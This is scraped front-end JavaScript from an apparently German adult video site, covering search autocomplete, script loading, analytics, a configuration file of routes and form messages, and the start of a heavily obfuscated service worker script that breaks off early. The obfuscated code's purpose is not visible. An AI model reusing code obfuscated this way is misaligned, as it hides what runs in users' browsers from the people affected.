                            if (temp_data.studio.length) temp_data.studio.forEach(function(item) {final_data.push(item)});
                            if (temp_data.pornstar.length) temp_data.pornstar.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video.length) temp_data.video.forEach(function(item) {final_data.push(item)});
                            if (temp_data.webcam.length) temp_data.webcam.forEach(function(item) {final_data.push(item)});
                            // ignore "search_log" from final_data
                            // ignore "combo" from final_data
                            if (temp_data.celebrity.length) temp_data.celebrity.forEach(function(item) {final_data.push(item)});
                        }
                        else {
                            // interact with information
                            data.hits.hits.forEach(organize_base_info);
                            function organize_base_info(item, index) {
                                final_data.push(item['_source']);
                            }
                        }
                        // return data
                        return final_data;
                    }
                },
                cache: false
            });
            var typehead_ui = {
                minLength: 3,
                //highlight: true, // now its using mark.js
                hint: false
            };
            var options = {
                name: 'search_bar',
                source: search_bar_data,
                display: 'text',
                limit: 10,
                templates: {
                    suggestion: function(data){
                        // if its not the same origin, the link should be target "_blank" and "nofollow"
                        var extra_options = '';
                        if (data.url.indexOf(window.origin) == -1) {
                            extra_options = 'target="_blank" rel="nofollow"';
                        }
                        return '<a href="' + data.url + '" ' + extra_options + '>'
                            +data.icon
                            +'<span class="search_title">' + data.title + '</span>'
                            +' <span class="search_type grey_text pull-right">' + data.label + '</span>'
                        +'</a>';
                    }
                }
            };
            // Initialize typeahead with mark.js
            $('.navbar_search_wrapper input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            // Initialize typeahead with mark.js
            $('.mobile_search input[name="query"]').typeahead(typehead_ui, options).on("typeahead:render", function() {
                // highlight matches with mark.js
                var searchTerm = $(this).val();
                var found = $('.tt-menu').find(".search_title");
                if (found.length && typeof found.mark !== "undefined") found.mark(searchTerm);
            });
            $('.navbar_search_wrapper input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
            $('.mobile_search input[name="query"]').on('typeahead:selected', function(event, selection) {
                window.location = selection.url;
            });
        }
    }

    $('body').one('tkn:js_specific_ready', function() {
        var base_url = 'https://esearch.eispop.com';
        var site_name = 'eispop';
        if (base_url != '') {
            init_SearchBar(base_url, site_name);
        }
    });
</script><script></script><script type="text/javascript">function lazy_loading(container,mobile){var lazyClass=mobile?'.lazy-mobile':'.lazy';if(jQuery.fn.lazy){if(typeof container==='undefined')container='body';lazyInstance=$(container).find(lazyClass).lazy({chainable:false,scrollDirection:'vertical',effect:'fadeIn',effectTime:300,visibleOnly:true,onError:function(element){parent_class=$(element).data('parent_class');if(parent_class){var parent_element=$(element).parents(parent_class).get(0);}},afterLoad:function(element){var parent_class;if(parent_class=$(element).data('parent_class')){$(element).parents(parent_class).addClass('lazy-loaded');}else
$(element).addClass('lazy-loaded');},loadbyfunc:function(element){var el=$(element);var obj=$(el).data('object_name');var func=$(el).data('method_name');obj=obj&&typeof window[obj]!=='undefined'?window[obj]:window;if(func&&typeof obj[func]==='function')
obj[func](el);},onFinishedAll:function(){}});$(document).one('scroll',function(e){if(Math.abs($(document).scrollTop()-($(document).height()-$(window).height()))<200){setTimeout(function(){lazyInstance.loadAll();},600);}});}else{var els;if(typeof container!=='undefined'){els=$(container).find(lazyClass);}
else{els=$(lazyClass);}
if(els.length){$.each(els,function(index,el){$(el).attr('src',$(el).data('src'));});}}
if(typeof mobile==='undefined'){if(tkn_is_mobile.is_mobile())lazy_loading(container,true);}}$('body').one('tkn:ready',function(){$.ajaxSetup({cache:true});setTimeout(function(){function get_js_cfg(){return $.ajax({url:"https://assets.eispop.com/assets/default/js/common_var.js?ver=20260120",dataType:"script",type:"GET",tknScope:'get_js_cfg',cache:true});}
function load_javascript_files(){setTimeout(function(){$.when($.getScript('https://assets.eispop.com/assets/default/js/excluded/lightslider.js?ver=1653316263'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/jquery.autocomplete.js?ver=1653316263'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/typeahead.bundle.js?ver=1653316263'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/jquery.mark.min.js?ver=1653316264'),$.getScript('https://assets.eispop.com/assets/default/js/excluded/cls_observer.js?ver=1653316263'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_excluded_ready');});},50);setTimeout(function(){$.when($.getScript('https://assets.eispop.com/assets/eispop/js/common/bundle_common.js?ver=1768984428'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){var sidebar_el=document.getElementById('sidebar_category_list_wrapper');if(sidebar_el){if(typeof SimpleBar=="undefined"){setTimeout(function(){new SimpleBar(sidebar_el);},600);}else{new SimpleBar(sidebar_el);}}
$.when($.getScript('https://assets.eispop.com/assets/eispop/js/specific/bundle_specific.js?ver=1759829837'),$.Deferred(function(deferred){$(deferred.resolve);})).done(function(){$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_specific_ready');}).always(function(){$('body').trigger('tkn:dom_ready');}).fail(function(e,b,c){console.log('failed Loading specific files',e,b,c);});$('body').trigger('tkn:js_ready');$('body').trigger('tkn:js_common_ready');if(!tkn_disclaimer_helper.succesfully_loaded)window.handleAgeverif();lazy_loading();});},50);}
$('body').on('tkn:js_specific_ready',function(){$('.jstemp_specific_disabled').attr('disabled',false).removeClass('jstemp_specific_disabled');});get_js_cfg().done(function(){if(window.requestIdleCallback){window.requestIdleCallback(function(){load_javascript_files();},{timeout:3000});}else{load_javascript_files();}});},1600);});function load_js(script_path,onload,onerror){if(typeof script_path==="undefined")return false;var script=document.createElement('script');if(typeof onload==='function'){script.onload=function(){onload();};}
if(typeof onerror==='function'){script.onerror=function(){onerror();};}
script.src=script_path;script.type="text/javascript";if(typeof script['async']!=='undefined'){script.async=true;}
document.getElementsByTagName('head')[0].appendChild(script);}
function load_css(style_path){var style=document.createElement('link');style.rel="stylesheet preload";style.href=style_path;$('head').append(style);}
$('body').one('tkn:js_ready',function(){if(!adblock_is_disabled()){$('body').removeClass('amaenao').addClass('amaesim');};if(typeof ga==='function'){var gaEventAction=adblock_is_enabled()?'yes':'no';gtag('event',gaEventAction,{event_category:'adblock',non_interaction:true});}});$('body').on('tkn:load_more_event',function(e,args){});$('body').one('tkn:ready',function(){if((typeof(tkn_common)!='undefined')&&(typeof(tkn_common.url)!='undefined')&&(typeof(tkn_common.url.no_video_support)!='undefined')&&tkn_common.mobile_no_video_support&&(!Modernizr.video.h264||Modernizr.video.h264=="no")){window.location.href=tkn_common.url.no_video_support;}
$('body').on('change','.js_mobile_category_select',function(e){var category_selected=$('.js_mobile_category_select').find(':selected');window.location.pathname=category_selected.data("category_url");});$('.content_description_pool_wrapper input').on('paste',function(){return false;});$('.content_description_pool_wrapper textarea').on('paste',function(){return false;});$('body').one('tkn:js_specific_ready',function(){});$('body').one('tkn:js_ready',function(){tkn_common.token="4a083113db9317c17c3c3d54fd041bbe99edd540b8edf35b41f4e0470b30b677";});});function loadEmojis(){var js='https://assets.eispop.com/assets/default/js/excluded/jqueryEmoji/jquery.emojipicker.js?ver=1653316263';var emojiList='https://assets.eispop.com/assets/default/js/excluded/jqueryEmoji/jquery.emojis.tkn.js?ver=1653316263';var cssfiles=['https://assets.eispop.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.css?ver=1653316252','https://assets.eispop.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.tkn.css?ver=1653316259'];if(typeof $.fn.emojiPicker==='undefined'){$.getScript(js,function(data,textStatus){if(textStatus=='success'){$.getScript(emojiList,function(data,textStatus){if(textStatus=='success')$('.emojiPickerInput').emojiPicker();});}});for(var i=0;i<cssfiles.length;i++)
load_css(cssfiles[i]);}else{$('.emojiPickerInput').emojiPicker();}}function sleep(milliseconds) {
				const date = Date.now();
				var currentDate = null;
				do {
					currentDate = Date.now();
				} while (currentDate - date < milliseconds);
			}

			$(document).ready(function() {
				// check if we have support for media queries
				( ! Modernizr.mediaqueries ) && load_js('/assets/default/js/excluded/respond.min.js');
				$('body').trigger('tkn:ready');
			});
		</script><!-- [if lte IE 9]><script type="text/javascript" src="https://assets.eispop.com/assets/default/js/excluded/IE9.js?ver=1653316263"></script><![endif]--><script type="text/javascript">$('body').one('tkn:js_common_ready',function(){$('body').on('change','.js_multifilter_select',function(e){var option=$(this).find('option:selected');if(option.length){document.location.href=option.data('url');}});var selected_categories=[];var main_category_active=tkn_common.categories.main_category_active;var item={category_id:"t343",name:"Anal Cumshot",slug:"anal-cumshot",entity_type:"video_tag"};selected_categories.push(item);if(selected_categories.length==1){if(isNaN(parseInt(selected_categories[0].category_id))===false){tkn_categories.increase_view_category(selected_categories,main_category_active);}}
$(document).trigger('tkn:save_hash_count',['multifilter','1744']);$(".webcams_grid_wrapper").prependTo("#webcam_top_container");});</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://assets.eispop.com/assets/default/js/excluded/cls_observer.js?ver=1653316263
body_size: -64
content:
console.log('Init\'d cls analytics sender');
if(typeof window.cls_observer_value!=='undefined'){
    let cls_value=window.cls_observer_value;send_ga_data(cls_value);send_ga_lean_data(cls_value);
}else{
    window.addEventListener('cls_value_ready',on_value_ready_wrapper);
}
function on_value_ready_wrapper(event){
    console.log('Sent CLS data');
    let cls_value=event.detail;
    send_ga_data(cls_value);
    send_ga_lean_data(cls_value);
    window.removeEventListener('cls_value_ready',on_value_ready_wrapper)
}
function send_ga_data(cls_value){
    let category='';
    if(cls_value<0.1){
        category='CLS < 0.1';
    }else if(cls_value<0.25){
        category='0.1 < CLS < 0.25';
    }else if(cls_value<0.50){
        category='0.25 < CLS < 0.50';
    }else if(cls_value<1){
        category='0.50 < CLS < 1';
    }else if(cls_value<10){
        category='1 < CLS < 10';
    }else if(cls_value<100){
        category='10 < CLS < 100';
    }else{
        category='100 < CLS';
    }
    let ga_data={'eventCategory': 'CLS_monitor_v2', 'eventAction':'CLS','eventLabel':category,'eventValue':parseInt(cls_value*100),'non_interaction':true};
    ga('send', 'event', ga_data);
}
function send_ga_lean_data(cls_value){
    let actionLabel='';
    if(cls_value<0.1){
        actionLabel='good';
    }else if(cls_value<0.25){
        actionLabel='poor';
    }else if(cls_value<0.50){
        actionLabel='bad';
    }else if(cls_value<1){
        actionLabel='extrabad';
    }else {
        actionLabel='horrible';
    }    
    let lean_ga_data={'eventCategory':'CLS_v2','eventAction':'CLS_v2', 'eventLabel': actionLabel, 'eventValue':parseInt(cls_value*100),'non_interaction':true};
    ga('send', 'event', lean_ga_data);
}

--- FILE ---
content_type: application/javascript
request_url: https://assets.eispop.com/assets/default/js/common_var.js?ver=20260120
body_size: 4899
content:
//<script type="text/javascript">
tkn_common = tkn_common || {};
tkn_common.lang_code = "de";
tkn_common.site_domain = "eispop.com";
tkn_common.base_url = "eispop.com";
tkn_common.login_form = {
	username_minlength : 5,
	username_maxlength : 25,
	password_minlength : 5,
	msg_username_required : "Benutzername erforderlich",
	msg_username_minlength : "Benutzername sollte mindestens 5 Zeichen lang sein.",
	msg_username_maxlength : "Benutzername sollte nicht länger als 25 Zeichen lang sein.",
	msg_password_required : "Passwort erforderlich",
	msg_password_minlength : "Passwort sollte mindestens 5 Zeichen lang sein",
	msg_password_maxlength : "Passwort darf nicht mehr als 25 Zeichen lang sein",
	msg_error_ajax : "Verbindung im Moment nicht möglich. Bitte versuchen Sie es später noch einmal."
};
tkn_common.lost_form = {
	msg_email_required : "E-mailadresse erforderlich",
	msg_email_invalid : "Die E-mailadresse muss gültig sein.",
	msg_error_ajax : "Im Moment ist es nicht möglich Ihre E-mailadresse zu bestätigen. Bitte versuchen Sie es später noch einmal.",
	msg_mobile_required : "Handy erforderlich",
	msg_error_ajax : "Im Moment ist es nicht möglich Ihre E-mailadresse zu bestätigen. Bitte versuchen Sie es später noch einmal.",
};
tkn_common.signup_form = {
	username_min_length : 5,
	username_max_length : 25,
	password_min_length : 5,
	msg_username_required : "Benutzername wird benötigt",
	msg_username_minlength : "Benutzername sollte mindestens 5 Zeichen lang sein",
	msg_username_maxlength : "Benutzername darf nicht länger als 25 Zeichen lang sein",
	msg_password_required : "Passwort wird benötigt",
	msg_password_minlength : "Passwort sollte mindestens 5 Zeichen lang sein",
	msg_password_maxlength : "Passwort darf nicht mehr als 25 Zeichen lang sein",
	msg_password_equal_passwords : "Die Passwörter müssen übereinstimmen.",
	msg_email_invalid : "Die E-mailadresse muss gültig sein.",
	msg_error_ajax : "Im Moment ist es nicht möglich Ihre Daten zu ändern. Bitte versuchen Sie es später noch einmal."
};
tkn_common.recaptcha = {
	public_key : "6LfJYC8UAAAAAF5ahrZLeuz_GrbqAgUY5ESlwVd5",
	msg_incorrect_word : "Falsche Eingabe. Bitte versuchen Sie es noch einmal.",
	msg_type_words : "Bitte geben Sie den Text ein:",
	msg_type_audio : "Bitte geben Sie die Nummern ein die Sie hören:",
	msg_refresh_captcha : "Anderes Captcha abrufen",
	msg_audio_captcha : "Audio Captcha abrufen",
	msg_img_captcha : "Bild Captcha abrufen",
	msg_help : "Hilfe",
	msg_invalid_captcha : "Ungültiges Captcha"
};
tkn_common.video_tag = {
	video_tag_added	: "VideoTag hinzugefügt",
	wrong_tag_duration	: "Falscher VideoTag Referenzpunkt",
	incorrect_tag_duration	: "Der erste DigTag-Cue-Punkt kann nicht um 00:00:00 Uhr gesetzt werden.",
	new_video_tag_warning	: "Dieser VideoTag existiert noch nicht. Es wird erstellt und zur Überprüfung geschickt. \n Bist du sicher, dass du weitermachen willst?"
};
tkn_common.gallery_feature = {
	file_upload_max_files_error_static	: "{[number]}  der Fotos maximal",
	file_upload_max_files_error_animated	: "{[number]} gif-Dateien maximal",
	gallery_file_uploading	: "Hochladen.....",
	gallery_file_upload_complete	: "Hochladen abgeschlossen",
	gallery_file_cancelled	: "Vom Benutzer storniert",
	gallery_file_photos_added	: "Fotos hinzugefügt",
	gallery_file_album_created	: "Album erstellt",
	gallery_file_missing	: "Bitte wählen Sie mindestens ein Bild aus, um es hochzuladen.",
	gallery_please_select	: "Bitte wählen Sie eine Galerie aus",
	gallery_photo_container_static	: "Nur JPG und PNG",
	gallery_photo_container_animated	: "Nur GIF",
	gallery_maximum_pornstars_allowed	: "Maximale Anzahl der zugehörigen Pornostars erreicht",
	gallery_maximum_tags_allowed	: "Maximale Anzahl der zugeordneten Tags erreicht",
	gallery_max_files_by_type	: {"STATIC":1000,"ANIMATED":500}};
tkn_common.story_feature = {
	story_missing_category	: "",
	story_missing_title	: "",
	story_missing_file	: "",
	story_title_error	: ""
};
tkn_common.load_sidebar_webcams = false;
tkn_common.url = {
	current_domain: "eispop.com",
	login : "/user/login/",
	lost_password : "/user/recover_password/",
	lost_password_sms : "/user/recover_password_sms/",
	logout : "/user/logout/",
	check_username : "/user/check_username/",
	signup : "/user/signup/",
	profile : "/profile/",
	user_cover_change:"/user/handle_cover_image" ,
	user_avatar_change:"/user/handle_avatar_image" ,
	no_video_support : "/mobile/no_video_support/",
	add_favorite : "/user/add_to_favorites/",
	add_rating : "/user/save_rating/",
	sidebar_webcams: "/webcams/load_sidebar_webcams",
	get_comments : "/comments/load_more_comments/",
	add_comment : "/comments/add_comment/",
	vote_comment : "/comments/vote_comment/",
	report_comment : "/comments/report_comment/",
	report_comment_modal : "/comments/report_comment_modal/",
	delete_comment : "/comments/disable_comment/",
	change_streaming : "/user/set_streaming_method/",
	change_already_seen : "/user/set_already_seen/",
	send_contact_email : "/contact/form/",
	set_main_category : "/user/set_main_category/",
	disable_user : "/user/disable",
	disassociate_user_email : "/user/disassociate_user_email",
	remove_favorite : "/user/remove_from_favorites/",
	remove_rating : "/user/delete_rating/",
	confirm_synchronize : "/user/clear_user_synch_data/",
	email_conf_message : "/user/send_email_conf_message/",
	mobile_conf_message : "/user/send_mobile_sms_confirmation/",
	mobile_conf_code : "/user/check_mobile_code/",
	remove_mobile_number : "/user/remove_mobile_number",
	render_favorites : {
		'post': "/posts/return_rendered_posts/",
		'pornstar': "/pornstars/return_rendered_pornstars/",
		'studio': "/studios/return_rendered_studios/",
		'gallery': "/gallery/return_rendered_galleries/",
		'photo': "/gallery/return_rendered_photos/"
	},
	render_celebrity_favorites : {
		'celebrity': "/celebrity/return_rendered_celebrities/",
		'celebrity_feed': "/celebrity/return_rendered_feeds/",
		'celebrity_media': "/celebrity/return_rendered_medias/"
	},
	add_favorite_gallery : "/gallery/add_to_favorites/",
	remove_favorite_gallery : "/gallery/remove_from_favorites/",
	add_favorite_photo : "/gallery/add_to_favorites/",
	remove_favorite_photo : "/gallery/remove_from_favorites/",
	add_celebrity_favorite : "/celebrity/add_to_favorites/",
	remove_celebrity_favorite : "/celebrity/remove_from_favorites/",
	add_remove_celebrity_stats : "/celebrity/add_stats/",
	add_celebrity_feed_comment : "/celebrity/add_celebrity_feed_comment/",
	add_celebrity_media_comment : "/celebrity/add_celebrity_media_comment/",
	save_celebrity : "/celebrity/save_celebrity/",
	edit_celebrity : "/celebrity/edit_celebrity/",
	add_celebrity_discussion_comment : "/celebrity/add_celebrity_discussion_comment/",
	add_celebrity_media_report : "/celebrity/add_celebrity_media_report/",
	modals : {
		'dmca_penalty_info': "/profile/render_modal_box_dmca_penalty/",
		'gallery' : "/gallery/gallery_data/",
		'story' : "/story/story_data/",
		'story_swiper' : "https://eispop.com/swipe/index/3714/15721/7",
	},	
	load_more : {
		'post': "/posts/load_more_posts",
		'search_post': "/posts/load_more_search_posts",
		'gallery': "/gallery/load_more_galleries",
		'photo': "/gallery/load_more_photos",
		'pornstar': "/pornostars/load_more_pornstars",
		'studio': "/studios/load_more_studios",
		'assoc_categories': "/posts/get_associated_categories/0/1/1",
		'webcam': "/webcams/load_more_webcams",
		'history': "/history/load_more_history",
		'transactions': "/profile/load_more_transactions",
		'user_notifications': "/profile/load_more_user_notifications",
		'user_feed': "/profile/load_more_user_feed",
		'user_activity': "/profile/load_more_user_activity",
		'user_uploads': "/profile/load_more_user_uploads",
		'post_ratings': "/user/load_more_rating/post",
		'post_likes': "/user/load_more_favorite/post",
		'pornstar_likes': "/user/load_more_rating/pornstar",
		'studio_likes': "/user/load_more_rating/studio",
		'user_likes': "/user/load_more_favorite/user",
		'edition_history': "/profile/load_more_edition_history",
		'profile_image_gallery': {
			'avatar': "/user/load_more_default_images/avatar",
			'cover': "/user/load_more_default_images/cover"
		},
		'celebrity_feed': "/celebrity/load_more_feeds",
		'celebrity_media': "/celebrity/load_more_media",
		'celebrity_top_photos': "/celebrity/load_more_media",
		'celebrity_top_videos': "/celebrity/load_more_media"
	},
	count_view: {
		'gallery': "/gallery/count_view"
	},
	save_like: "https://eispop.com/save_like",
	save_view: "https://eispop.com/save_view",
	save_hash_count: "https://eispop.com/save_hash_count",
	remove_already_seen: "/user/remove_already_seen",
	skip_user_entity: "/user/skip_user_entity",
	submit_user_video_report: "/user/submit_user_video_report",
	upload: {
		request_ftp_access: "/upload/request_ftp_access",
		request_new_ftp_password: "/upload/request_new_ftp_password"
	},
	video_modify_pornstar_view: "/posts/get_view_video_modify_pornstar",
	video_modify_video_tag_view: "/posts/get_view_video_modify_video_tag",
	video_modify_category_view: "/posts/get_view_video_modify_category",
	video_modify_title_description_view: "/posts/get_view_title_description_view",
	add_pornstar_view: "/pornstars/get_view_add_pornstar",
	edit_pornstar_view: "/pornstars/get_view_edit_pornstar",
	css: {
		cropper_css: "/assets/default/css/excluded/cropper.min.css",
		datepicker_css: "/assets/default/css/excluded/bootstrap-datepicker.min.css",
		chosen_css: "/assets/default/css/excluded/chosen.min.css",
		intlTelInput: "/assets/default/css/excluded/intlTelInput/intlTelInput.css",
	},
	js: {
		tagsinput_js: "/assets/default/js/registered/bootstrap-tagsinput-custom.min.js",
		cropper_js: "/assets/default/js/excluded/cropper.min.js",
		datepicker_js: "/assets/default/js/excluded/bootstrap-datepicker.min.js",
		chosen_js: "/assets/default/js/excluded/chosen.jquery.min.js",
		char_counter_js: "/assets/default/js/excluded/tkn_char_counter.js",
		intlTelInput: "/assets/default/js/excluded/intlTelInput/intlTelInput.js",
		intlTelInput_utils: "/assets/default/js/excluded/intlTelInput/utils.js"
	},
	modify_user_video_categories: "/posts/modify_user_video_categories",
	modify_user_video_new_categories: "/posts/get_new_categories",
	modify_user_video_pornstars: "/posts/modify_user_video_pornstars",
	add_video_tag: "/posts/add_video_tag",
	modify_user_video_title_description: "/posts/modify_user_video_title_description",
	add_new_pornstar: "/pornstars/add_new_pornstar",
	edit_pornstar: "/pornstars/edit_pornstar",
	save_user_extra: "/profile/save_user_extra",
	buy_user_entity_product: "/profile/buy_product",
	remove_site_notice:  "/user/remove_site_notice",
	save_user_default_avatar: "/user/save_user_default_avatar",
	set_profile_privacy_status: "/user/set_profile_privacy_status",
	show_casting_modal: "/casting/show_modal",
	description_pool: {
		load_entity_proposal_to_correct: "/user/load_entity_proposal_to_correct",
		load_proposal_corrections: "/user/load_proposal_corrections",
		load_user_entity: "/user/load_user_entity"
	},
	sticker: "/sticker/submit",
	mobile_tooltip: "/posts/mobile_tooltip",
	add_new_gallery: "/gallery/add_new_gallery",
	modify_gallery: "/gallery/modify_gallery",
	report_gallery: "/gallery/report_gallery",
	galleries: "/gallery",
	remove_gallery: "/gallery/remove_gallery",
	remove_photo: "/gallery/remove_photo",
	use_as_cover: "/gallery/use_as_cover",
	report_photo: "/gallery/report_photo",
	add_new_photo: "/gallery/add_new_photo",
	modify_photo: "/gallery/modify_photo",
	add_new_story: "/story/add_new_story",
	story_url: "eispop.com?story="
};
tkn_common.story_char_limits = {"title":{"min":5,"max":40}};
tkn_common.gallery_char_limits = {"title":{"min":20,"max":61},"description":{"min":120,"max":255}};
tkn_common.date_format = "d/m/Y - H:i:s";
tkn_common.already_seen = {
	template_text: "Bereits angesehen"
};
tkn_common.localstorage_limits = {
	already_seen: "500",
	categories: "100",
	favorites: "200",
	history: "5",
	rating: "500"
};
tkn_common.categories.bundle_category_text = "Multi-Kategorien";
tkn_common.load_more = {
	invalid_combination_string: "Keine Ergebnisse für %s %s %s. Hier sind die Ergebnisse für %s.",
	current_week: "diese Woche",
	current_month: "dieser Monat",
	current_year: "dieses Jahr",
	current_all: "alle",
	lexical_conjunction: "und",
	single_category: "für die Kategorie",
	plural_category: "für die Kategorien",
	no_results: "Ihre Suche hat kein Ergebnis ergeben",
	no_history: "Es gibt momentan keinen Verlauf"
};
tkn_common.general_error_message = "Es ist nicht möglich Ihre Anfrage zu vervollständigen. Bitte versuchen Sie es später noch einmal.";
tkn_common.no_content_message = "Ihre Suche hat kein Ergebnis ergeben";
tkn_common.main_category_selection_redirect_patterns = '{"1":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/videos\/","(.*)\/pornostars\/?(.*)":"\/pornostars\/","(.*)\/studios\/?(.*)":"\/studios\/","(.*)\/photo-gif\/?(.*)":"\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/videos\/s="},"2":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/schwul\/videos\/","(.*)\/pornostars\/?(.*)":"\/schwul\/pornostars\/","(.*)\/studios\/?(.*)":"\/schwul\/studios\/","(.*)\/photo-gif\/?(.*)":"\/schwul\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/schwul\/videos\/s="},"3":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/transsexuell\/videos\/","(.*)\/pornostars\/?(.*)":"\/transsexuell\/pornostars\/","(.*)\/studios\/?(.*)":"\/transsexuell\/studios\/","(.*)\/photo-gif\/?(.*)":"\/transsexuell\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/transsexuell\/videos\/s="},"4":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/amateur\/videos\/","(.*)\/pornostars\/?(.*)":"\/amateur","(.*)\/studios\/?(.*)":"\/amateur","(.*)\/photo-gif\/?(.*)":"\/amateur\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/amateur\/videos\/s="},"5":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/bisexual\/videos\/","(.*)\/pornostars\/?(.*)":"\/bisexual\/pornostars\/","(.*)\/studios\/?(.*)":"\/bisexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/bisexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/bisexual\/videos\/s="}}';
tkn_common.urls_by_site = JSON.parse('{"parental-controls":"elternkontrolle","contact":"kontakt","videos":"videos","pornstars":"pornostars","studios":"studios","feed":"feed","activity":"activity","favorites":"favoriten","options":"optionen","likes":"likes","channels":"kan\u00e4le","profile":"profile","search_old":"suche","search":"videos\/s=","upload":"upload","sticker":"sticker","chat":"chat","history":"verlauf","uploads":"uploads","rss":"rss","participate":"participate","video_tags":"video-tags","galleries":"photo-gif","gallery_tags":"photo-gif-tags","gallery":"gallery","photo":"photo","notifications":"notifications","stories":"stories","story":"story","miss_tubesite":"miss-tubesite","channels_tag":"videotag","channels_pornstar":"video_pornostar","channels_studio":"video_studio","channels_combo":"filter","channels_indexed_combo":"tag","tag_list_1":"tags","tag_list_2":"gay-tags","tag_list_3":"shemale-tags","tag_list_4":"amateur-tags","celebrity":"celebrity","celebrities":"celebrities","celebrity_home":"celebrity","celebrity_page":"celebrity","celebrity_post":"celebrity","celebrity_search":"celebrities\/s="}');
tkn_common.video_char_counting_limits = JSON.parse('{"title":{"min":50,"max":70},"description":{"min":120,"max":160},"keywords":{"min":15,"max":55}}');
tkn_common.user_description = {
	no_proposals: 'Es können keine Vorschläge angezeigt werden.'
};
tkn_common.pornstar_editor = {
	pornstar_editor_require_modification: "Sie müssen mindestens 1 Feld bearbeiten bevor Sie eine Änderung einreichen."
};
	tkn_common.webcam_minimums = {
		min_homepage: 5,
		min: 5	};
tkn_common.history_container = {
	limit: 30,
	history_video_removed: "Video erfolgreich aus dem Verlauf gelöscht",
	video_history_clear_all_confirm: "Verlauf erfolgreich gelöscht",
	video_history_clear_all_alert: "Sind Sie sicher, dass Sie Ihren Verlauf löschen möchten? Diese Aktion ist unwiderruflich.",
	video_history_disable_alert: "Sind Sie sicher, dass Sie Ihren Verlauf deaktivieren und löschen möchten? Die Löschung ist nicht rückgängig zu machen."
};
tkn_common.favorites_container = {
	video_favorites_clear_all_confirm: "",
	video_favorites_clear_all_alert: "",
};
tkn_common.already_seen_related_containers = '["pornstar_related_videos","studio_related_videos"]';
tkn_common.new_user_profile_enabled = true;
tkn_common.avatar_details = {
	min_width: 200,
	min_height: 200,
	max_width: 600,
	max_height: 600,
	max_size : 3145728,
	msg_bad_file_type: "",
	msg_bad_min_dimensions: "Die minimale Größe Ihres Profilbildes ist 200x200 Pixel.",
	msg_bad_file_size: "Die maximale Größe des hochzuladenden Bildes ist 3MB",
	msg_choose_avatar: "Wähle einen Avatar aus"
};
tkn_common.cover_modal_msg = {
	msg_choose_cover: "Währe ein Titelbild aus"
};
tkn_common.is_production = "1";
tkn_common.sw_reg_percentage = "100";
tkn_common.disclaimer = {
	change_disclaimer_option_success: "Die Einstellung zum Haftungsausschluss wurde erfolgreich gesetzt.",
	change_disclaimer_option_failure: "Es war nicht möglich, die Option Warnanzeige +18 Jahre einzustellen. Bitte versuchen Sie es später noch einmal."
};
tkn_common.ctr_stats = {"check_cookie_name":"ctrcheck","enable_cookie_name":"ctrenable","enable_cat_cookie_name":"ctrcatenable","enable_gallery_cookie_name":"ctrgalenable","percentage":30,"percentage_cat":50,"percentage_gallery":0,"save_ctr_displays_url":"https:\/\/eispop.com\/save_ctr_displays"};
tkn_common.recommender = {
	recommender_feature_enabled: 0,
	recommender_api_url: "",
	cookie_name: 'recommid',
	endpoint: '/api/recommender_input',
	events: {
		'not_defined': {eventName: 'view_portion', singleEvent: false},
		'play': {eventName: 'viewed', singleEvent: true},
		//'Quartile 4 played': {eventName: 'viewed', singleEvent: true}
	},
};
tkn_common.translation = {
	reason: "Nennen Sie den Grund für die Meldung"
};
var r = new RegExp(tkn_common.site_domain.replace('.', '\\.') + '$', "g");
var valid = window.location.hostname.match(r);
if (valid === null) window.location.href = '//' + tkn_common.base_url;
//</script>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://eispop.com/sw_20251110_eispop.js
body_size: 51317
content:
var s = (function (a) { var w = (function (r) { N3GG.W0h = (function () { var N = 2; for (; N !== 9;) { switch (N) { case 1: return globalThis; break; case 2: N = typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074' ? 1 : 5; break; case 5: var _global; try { var k = 2; for (; k !== 4;) { switch (k) { case 2: Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'], '\u004a\x62\x52\x56\u0058', { '\x67\x65\x74': function () { var V = 2; for (; V !== 1;) { switch (V) { case 2: return this; break; } } }, '\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65': true }); _global = JbRVX; delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58']; k = 4; break; } } } catch (e) { _global = window; } return _global; break; } } })();; E1hh(N3GG.W0h); N3GG.u05 = (function () { var v05 = 2; for (; v05 !== 9;) { switch (v05) { case 2: var t05 = [arguments]; t05[3] = undefined; t05[1] = {}; v05 = 4; break; case 4: t05[1].c9 = function () { var J05 = 2; for (; J05 !== 145;) { switch (J05) { case 55: E05[67] = {}; E05[67].l0 = ['J5']; E05[67].U0 